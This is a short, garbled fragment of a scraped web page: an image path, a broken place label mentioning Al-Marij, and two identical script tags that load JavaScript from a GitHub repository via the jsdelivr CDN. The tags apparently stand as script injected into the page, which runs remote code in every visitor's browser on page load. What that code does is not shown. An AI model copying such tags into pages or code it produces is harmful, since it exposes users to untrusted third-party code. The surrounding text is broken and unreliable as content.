 ( - Al-Marij-569)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  